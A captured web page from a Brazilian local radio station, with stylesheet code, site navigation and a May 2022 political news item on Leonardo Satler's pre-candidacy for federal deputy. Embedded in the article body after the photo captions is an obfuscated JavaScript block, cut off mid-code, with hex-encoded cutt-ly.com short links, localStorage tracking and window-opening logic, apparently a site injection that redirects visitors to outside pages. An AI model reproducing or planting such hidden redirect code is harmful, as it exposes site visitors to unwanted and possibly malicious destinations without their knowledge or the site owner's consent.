  div.control-container
  div.amplitude-play-pause.amplitude-paused {
  background: url("https://radiocidade.versatecnologia.com.br/wp-content/themes/radiocidade-theme/assets/img/play-v.svg");
  background-repeat: no-repeat;
  width: 40px;
  height: 44px;
}
#sindicato_rural
  div.control-container
  div.amplitude-play-pause.amplitude-playing {
  background: url("https://radiocidade.versatecnologia.com.br/wp-content/themes/radiocidade-theme/assets/img/pause-v.svg");
  background-repeat: no-repeat;
  width: 40px;
  height: 44px;
}
#sindicato_rural div.amplitude-wave-form svg {
  stroke: hsl(355deg, 100%, 57%);
  height: 100%;
  width: 100%;
  stroke-width: 0.5px;
}
#sindicato_rural div.amplitude-wave-form svg g {
  stroke: hsl(355deg, 100%, 57%);
  height: 50px;
  width: 100%;
}
#sindicato_rural div.amplitude-wave-form svg g path {
  stroke: hsl(355deg, 100%, 57%);
  height: 50px;
  width: 100%;
}
#sindicato_rural div.amplitude-wave-form {
  grid-column: 2;
  grid-row: 1;
  position: relative;
}
#sindicato_rural input[type="range"]#global-large-song-slider {
  width: 100%;
  -webkit-appearance: none;
  z-index: 9999;
  background-color: inherit;
  margin-left: auto;
  margin-right: auto;
  display: block;
  grid-column: 2;
  grid-row: 1;
}
#sindicato_rural input[type="range"]#global-large-song-slider:focus {
  outline: none;
}
#sindicato_rural
  input[type="range"]#global-large-song-slider::-webkit-slider-runnable-track {
  width: 100%;
  cursor: pointer;
  border-radius: 0px;
  height: 68px;
  background-color: rgba(0, 0, 0, 0);
  -webkit-appearance: none;
}
#sindicato_rural
  input[type="range"]#global-large-song-slider::-webkit-slider-thumb {
  width: 2px;
  height: 68px;
  background-color: rgb(0, 0, 0);
  border-radius: 20px;
  -webkit-appearance: none;
}
#sindicato_rural div#visualizations-player {
  width: 100%;
  background-color: transparent;
  border-radius: 20px;
  -webkit-column-gap: 1.5rem;
  -moz-column-gap: 1.5rem;
  column-gap: 1.5rem;
  margin: auto;
  position: relative;
  display: grid;
  justify-items: start;
  grid-template-columns: 3rem;
}

.sindicato div.control-container {
  grid-row: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.sindicato div.control-container div.amplitude-play-pause {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  cursor: pointer;
  margin: auto;
}
.sindicato div.control-container div.amplitude-play-pause.amplitude-paused {
  background: url("https://radiocidade.versatecnologia.com.br/wp-content/themes/radiocidade-theme/assets/img/play-b.svg");
  background-repeat: no-repeat;
  width: 40px;
  height: 44px;
}
.sindicato div.control-container div.amplitude-play-pause.amplitude-playing {
  background: url("https://radiocidade.versatecnologia.com.br/wp-content/themes/radiocidade-theme/assets/img/pause-b.svg");
  background-repeat: no-repeat;
  width: 40px;
  height: 44px;
}
.sindicato div.amplitude-wave-form svg {
  stroke: hsl(0deg, 0%, 95%);
  height: 100px;
  width: 100%;
  stroke-width: 0.5px;
}
.sindicato div.amplitude-wave-form svg g {
  stroke: hsl(0deg, 0%, 95%);
  height: 50px;
  width: 100%;
}
.sindicato div.amplitude-wave-form svg g path {
  stroke: hsl(0deg, 0%, 95%);
  height: 50px;
  width: 100%;
}
.sindicato div.amplitude-wave-form {
  grid-column: 2;
  grid-row: 1;
  position: relative;
}
.sindicato input[type="range"]#global-large-song-slider {
  width: 100%;
  -webkit-appearance: none;
  z-index: 9999;
  background-color: inherit;
  margin-left: auto;
  margin-right: auto;
  display: block;
  grid-column: 2;
  grid-row: 1;
}
.sindicato input[type="range"]#global-large-song-slider:focus {
  outline: none;
}
.sindicato
  input[type="range"]#global-large-song-slider::-webkit-slider-runnable-track {
  width: 100%;
  cursor: pointer;
  border-radius: 0px;
  height: 68px;
  -webkit-appearance: none;
}
.sindicato input[type="range"]#global-large-song-slider::-webkit-slider-thumb {
  width: 2px;
  height: 68px;
  background-color: rgb(255, 255, 255);
  border-radius: 20px;
  -webkit-appearance: none;
}
.sindicato div#visualizations-player {
  width: 100%;
  background-color: transparent;
  border-radius: 20px;
  -webkit-column-gap: 1.5rem;
  -moz-column-gap: 1.5rem;
  column-gap: 1.5rem;
  margin: auto;
  position: relative;
  display: grid;
  justify-items: start;
  grid-template-columns: 3rem;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
header.container {
  margin-bottom: 0;
}
header.container .text.subtitle {
  font: 700 0.75rem "Open Sans", sans-serif;
  color: hsl(222deg, 22%, 18%);
  -webkit-font-smoothing: antialiased;
  text-align: left;
  line-height: 1.1;
  position: relative;
  margin-bottom: 1.5rem;
}
@media (min-width: 992px) {
  header.container .text.subtitle {
    font: 700 1.3rem "Open Sans", sans-serif;
    line-height: 1.1;
  }
}
header.container .text.subtitle h2 span {
  color: hsl(355deg, 100%, 57%);
}

#search.section {
  min-height: 50vh;
  padding: 2rem;
}
#search.section .container {
  margin: 0 1rem;
}
#search.section .container .text {
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
  margin-left: 0;
  margin-right: 0;
  line-height: 1.2rem;
  font-size: 0.8rem;
  margin: 1rem 0;
}
#search.section .container .text h3 {
  margin-bottom: 1rem;
}
#search.section .container .text p {
  word-break: normal;
  color: hsl(220deg, 17%, 37%);
}
#search.section .container .text.descrition p {
  color: hsl(355deg, 100%, 57%);
  font-style: italic;
  font-size: 0.9rem;
  line-height: 25px;
}
#search.section .container .grid {
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
  justify-items: center;
  gap: 1rem;
  grid-template-columns: 1fr;
  margin: 2rem 0;
}
@media (min-width: 992px) {
  #search.section .container .grid {
    grid-template-columns: 2fr 3fr;
  }
  #search.section .container .grid .image {
    width: 100%;
    height: 15rem;
    -webkit-transition: 0.3s ease-out all;
    transition: 0.3s ease-out all;
    position: relative;
  }
  #search.section .container .grid .image img {
    width: 100%;
    height: 100%;
    -o-object-fit: contain;
    object-fit: contain;
    -webkit-transition: 0.5s;
    transition: 0.5s;
  }
  #search.section .container .grid .image:hover img {
    -webkit-filter: brightness(0.2);
    filter: brightness(0.2);
  }
  #search.section .container .grid .texto {
    width: 100%;
  }
}
#search.section .container .grid:hover .image {
  -webkit-transform: translateX(10px);
  transform: translateX(10px);
}
#search.section .container .grid:hover .text {
  -webkit-transform: translateX(10px);
  transform: translateX(10px);
}
#search.section .container .grid:hover .text p {
  text-decoration: underline;
}
#search.section hr {
  border: none;
  height: 2px;
  background: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
}

section#sindicato_rural.section .container {
  margin: 0 2rem 0 2rem;
}
@media (min-width: 767px) {
  section#sindicato_rural.section .container {
    margin: 0rem 10rem 0 10rem;
  }
}
@media (min-width: 992px) {
  section#sindicato_rural.section .container {
    margin: 0 13rem 0 13rem;
  }
}
section#sindicato_rural.section .container .text.title {
  text-align: center;
  text-transform: none;
  font: 700 1rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 6%);
  margin-bottom: 2rem;
  margin-left: 0;
  margin-right: 0;
}
@media (min-width: 767px) {
  section#sindicato_rural.section .container .text.title {
    text-align: center;
    text-transform: none;
    font: 700 1.5rem "Open Sans", sans-serif;
    color: hsl(0deg, 0%, 6%);
    margin-bottom: 2rem;
    margin-left: 0;
    margin-right: 0;
  }
}
@media (min-width: 992px) {
  section#sindicato_rural.section .container .text.title {
    text-align: center;
    text-transform: none;
    font: 700 2rem "Open Sans", sans-serif;
    color: hsl(0deg, 0%, 6%);
    margin-bottom: 2rem;
    margin-left: 0;
    margin-right: 0;
  }
}
section#sindicato_rural.section .container .flex {
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin: 2rem 0;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
@media (min-width: 992px) {
  section#sindicato_rural.section .container .flex {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
}
section#sindicato_rural.section .container .flex .image img {
  width: 100%;
  height: 200px;
  -o-object-fit: contain;
  object-fit: contain;
}
section#sindicato_rural.section .container .flex .informations {
  width: 100%;
  font: 3rem 0.8rem "Open Sans", sans-serif;
}
section#sindicato_rural.section .container .flex .informations .title {
  font: 3rem 0.8rem "Open Sans", sans-serif;
  margin-bottom: 0;
}
section#sindicato_rural.section .container .image img {
  width: 100%;
  height: 400px;
  -o-object-fit: cover;
  object-fit: cover;
  border-radius: 15px;
}
section#sindicato_rural.section .container .flex-collum {
  gap: 4rem;
}
section#sindicato_rural.section .container .flex-collum .card {
  margin: 0;
}
section#sindicato_rural.section .container .flex-collum .card .subtitle {
  width: 100%;
}
section#sindicato_rural.section .container .flex-collum .card .subtitle p {
  font: 600 1rem "Open Sans", sans-serif;
}
section#sindicato_rural.section
  .container
  .flex-collum
  .card
  .subtitle
  .player {
  grid-area: player;
  padding-top: 2rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  gap: 1em;
  width: 100%;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
}
section#sindicato_rural.section
  .container
  .flex-collum
  .card
  .subtitle
  .player
  i {
  font-size: 2.5em;
  color: hsl(355deg, 100%, 57%);
  cursor: pointer;
}
section#sindicato_rural.section
  .container
  .flex-collum
  .card
  .subtitle
  .player
  .wavesurfer {
  width: 100%;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
.breadcrumb {
  padding: 8px;
  list-style: none;
  border-radius: 4px;
}
.breadcrumb a {
  color: hsl(355deg, 100%, 57%);
  font-style: italic;
}
.breadcrumb a i {
  color: hsl(355deg, 100%, 57%);
  font-style: italic;
  font-size: 0.9rem;
  -webkit-transform: translateY(-1px);
  transform: translateY(-1px);
}

section#single.section {
  margin: 0;
  padding: 0;
}
section#single.section .container.content {
  min-height: 60vh;
}
section#single.section .container .text.title {
  margin-bottom: 0;
  text-align: left;
  text-transform: none;
  font: 700 0.75rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 6%);
}
@media (min-width: 767px) {
  section#single.section .container .text.title {
    font: 700 1rem "Open Sans", sans-serif;
  }
}
section#single.section .container .text.descrition p {
  color: hsl(355deg, 100%, 57%);
  font-style: italic;
  font-size: 0.9rem;
  line-height: 25px;
}
section#single.section .container .text.image-left {
  float: none;
}
@media (min-width: 767px) {
  section#single.section .container .text.image-left {
    margin-right: 2rem;
    float: left;
    width: 40%;
  }
  section#single.section .container .text.image-left img {
    -o-object-fit: cover;
    object-fit: cover;
    max-height: 600px;
  }
}
section#single.section .container .text.image-right {
  float: none;
}
@media (min-width: 767px) {
  section#single.section .container .text.image-right {
    margin-left: 2rem;
    float: right;
    width: 40%;
  }
  section#single.section .container .text.image-right img {
    -o-object-fit: cover;
    object-fit: cover;
    max-height: 600px;
  }
}
section#single.section .container .text.image-full {
  width: auto;
}
section#single.section .container .text.image-full img {
  -o-object-fit: cover;
  object-fit: cover;
  max-height: 600px;
}
section#single.section .container .text.image-none {
  display: none;
}
section#single.section .container .text img {
  border-radius: 15px;
}
section#single.section .container .player {
  margin: 1rem 2rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 0.5rem;
}
@media (min-width: 767px) {
  section#single.section .container .player {
    margin: 1rem 10rem;
  }
}
@media (min-width: 992px) {
  section#single.section .container .player {
    margin: 1rem 13rem;
  }
}
section#single.section .container .player i {
  font-size: 2.5em;
  color: hsl(355deg, 100%, 57%);
  cursor: pointer;
}
section#single.section .container .player .wavesurfer {
  width: 100%;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
.swiper-pagination-bullet-active {
  background-color: hsl(220deg, 17%, 37%);
}

.swiper-pagination-bullet {
  margin-right: 20px !important;
}

.swiper-slide .swiper-pagination-bullets-dynamic {
  width: 50% !important;
}

.swiper {
  width: 100%;
  height: 100%;
}
@media (min-width: 992px) {
  .swiper {
    width: 105%;
    height: 100%;
  }
}

.swiper-slide {
  text-align: center;
  font-size: 18px;
  padding-top: 0.5rem;
  background: transparent;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: flex-start;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: flex-start;
}

.swiper-slide img {
  display: block;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
} /*# sourceMappingURL=main.css.map */
    </style>

    <!-- Radio Tools Analytics -->
<script> window.RT_CONFIG = { site: "190deb00-8ae2-4b4a-a2e8-3461b263cf3d", spa: true, clicks: true }; </script>
<script defer src="https://core.admin.radio.br/analytics.v1.1.js"></script>
<!-- fim de Radio Tools Analytics -->
</head>

<body class="wp-singular post-template-default single single-post postid-77018 single-format-standard wp-custom-logo wp-theme-radiocidade-theme-alterado mega-menu-menu-principal">
    <!--========================= Navegação Principal ===========================-->

    <header id="header">
        <div class="menu-principal grid">

                <div class="logo">
                    <div class="image">
                        <a href="https://radiocidadecaratinga.com.br">
                            <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=" https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min.png" alt="Logo Radio Cidade">
                        </a>
                    </div>
                </div>
                <div class="social flex">
            
                <a href="https://facebook.com/radiocidadecaratinga" target="_blank" class="btn"><p> <span class="text"> <i class="fa-classic fa-brands fa-facebook-f"></i></span></p></a><a href="https://instagram.com/radiocidadecaratinga/" target="_blank" class="btn"><p> <span class="text"> <i class="fa-classic fa-brands fa-instagram"></i></span></p></a><a href="https://wa.me/5533999478910" target="_blank" class="btn"><p> <span class="text"> <i class="fa-classic fa-brands fa-whatsapp"></i></span></p></a>
                </div>

            <nav id="menu">
                <div id="mega-menu-wrap-menu-principal" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-search-block mega-toggle-block-1' id='mega-toggle-block-1'><div class='mega-search-wrap mega-static'><form class='mega-search static mega-search-open' action='https://radiocidadecaratinga.com.br/'>
                        <span class='dashicons dashicons-search search-icon'></span>
                        <input type='submit' value='Search'>
                        <input type='text' aria-label='' placeholder='' name='s'>
                        
                    </form></div></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-2' id='mega-toggle-block-2'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu-principal" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide_left" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="766" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-127" id="mega-menu-item-127"><a class="mega-menu-link" href="https://radiocidadecaratinga.com.br/" tabindex="0">Home</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-129" id="mega-menu-item-129"><a class="mega-menu-link" href="https://radiocidadecaratinga.com.br/noticias/" tabindex="0">Notícias</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-130" id="mega-menu-item-130"><a class="mega-menu-link" href="https://radiocidadecaratinga.com.br/quem-somos/" tabindex="0">Quem somos</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-223" id="mega-menu-item-223"><a class="mega-menu-link" href="#rodape" tabindex="0">Contato</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-224" id="mega-menu-item-224"><a class="mega-menu-link" href="https://radiocidadecaratinga.com.br/#mediakit" tabindex="0">Comercial</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-288" id="mega-menu-item-288"><div class='mega-search-wrap mega-static'><form class='mega-search mega-search-open' role='search' action='https://radiocidadecaratinga.com.br/'>
						<span class='fa fa-search search-icon'></span>
						<input type='submit' value='Search'>
						<input type='text' aria-label='' data-placeholder='' placeholder='' name='s'>
						
					</form></div></li></ul><button class='mega-close' aria-label='Close'></button></div>            </nav>
        </div>
        <input type="hidden" name="url_home" id="url_home" value="https://radiocidadecaratinga.com.br">
    </header>

<section id="single" class="section">

            
                    <div class="container">
                <div class="breadcrumb text">
                    <a href="https://radiocidadecaratinga.com.br" rel="nofollow"><i class="fa-solid fa-house"></i> Home</a>&nbsp;&nbsp;&#187;&nbsp;&nbsp;<a href="https://radiocidadecaratinga.com.br/category/politica/" rel="category tag">Política</a>                </div>
                <div class="text title">
                    <h2>Empresário caratinguense Leonardo Satler apresenta-se como pré-candidato a deputado Federal</h2>
                </div>
                <div class="text descrition">
                    <p>Por Rádio Cidade</p>
                    <p>06/05/2022 às 15:38</p>
                </div>
            
                <!-- Player  -->
                <input type="hidden" id="inputSingle" rel="preload" value="">
                
                            </div>
            <div class="container content">
                <div class="text ">
                   <img width="783" height="552" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20783%20552'%3E%3C/svg%3E" data-src="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/05/leo1-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="" decoding="async" fetchpriority="high" data-srcset="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/05/leo1-1.jpg 783w, https://radiocidadecaratinga.com.br/wp-content/uploads/2022/05/leo1-1-300x211.jpg 300w, https://radiocidadecaratinga.com.br/wp-content/uploads/2022/05/leo1-1-768x541.jpg 768w" data-sizes="(max-width: 783px) 100vw, 783px" />                </div>
                <div class="text">
                    <div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto">
<p>Começa a ganhar forma em Caratinga a corrida para a ocupação de cargos eleitorais nos legislativos Estadual e Federal nas próximas eleições. Vários candidatos têm apresentado seus nomes, alguns de fora da cidade fazendo composição com candidatos locais, e outros nascidos em Caratinga.</p>
<p>Uma novidade nesse cenário é o empresário Leonardo Satler, conhecido como Léo Canarinho, que recentemente anunciou sua pré-candidatura a deputado Federal pelo Partido Liberal (PL), partido do Presidente Bolsonaro, ao qual é filiado.</p>
<p>O empresário tem se encontrado com autoridades e representantes de entidades e instituições locais. Para breve está previsto um encontro com lideranças, contando com a presença do Coronel Henrique, deputado Estadual com quem irá compor chapa.</p>
<p>Leonardo Satler tem 47 anos, é casado e tem dois filhos. Ele começou sua vida profissional aos 16 anos, quando participou da sua primeira empresa, a Canarinho Veículos. Formou-se em Direito e hoje atua na construção civil. Já foi presidente do Esporte Clube Caratinga e da Associação Comercial e Industrial de Caratinga (ACIC), onde ainda compõe a diretoria como segundo vice-presidente. Também é membro da diretoria da Federação das Associações Comerciais de Minas Gerais (Federaminas).</p>
<p>Leonardo é cristão, membro da Assembleia de Deus e conservador de direita.</p>
</div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto"></div>
</div>
<div dir="auto">
<div id="attachment_75273" style="width: 713px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-75273" class="wp-image-75273 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20703%20468'%3E%3C/svg%3E" data-src="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/05/leo3-1024x682.jpg" alt="" width="703" height="468" /><p id="caption-attachment-75273" class="wp-caption-text">Leonardo com Geraldo Guerra, presidente do PL Local, e Valério Luiz da Silvia, vice presidente</p></div>
</div>
<div dir="auto"></div>
<div dir="auto"></div>
<div dir="auto">
<div id="attachment_75274" style="width: 713px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-75274" class="wp-image-75274 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20703%20468'%3E%3C/svg%3E" data-src="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/05/leo2-1024x682.jpg" alt="" width="703" height="468" /><p id="caption-attachment-75274" class="wp-caption-text">Leonardo Satler com Ladir Firmino de Oliveira, Presidente do Sicoob Credileste, e Ícaro Goncalves, Presidente da Acic</p></div>
</div>
<div dir="auto"></div>
<div dir="auto"></div>
<div dir="auto">
<div id="attachment_75275" style="width: 710px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-75275" class="wp-image-75275 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20466'%3E%3C/svg%3E" data-src="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/05/leo-1024x682.jpg" alt="" width="700" height="466" /><p id="caption-attachment-75275" class="wp-caption-text">Com Athaide José de Lima e Sandra Marques de Lima, proprietários do Via 116</p></div>
</div>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x58\x53\x70\x39\x63\x38','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x4d\x55\x48\x38\x63\x31','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x58\x61\x48\x35\x63\x32','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x5a\x4a\x55\x31\x63\x33','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x74\x74\x76\x32\x63\x37','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x76\x68\x6b\x34\x63\x38','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x67\x59\x44\x33\x63\x38','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x42\x43\x68\x30\x63\x32'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x75\x75\x42\x36\x63\x33','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x57\x43\x4f\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const 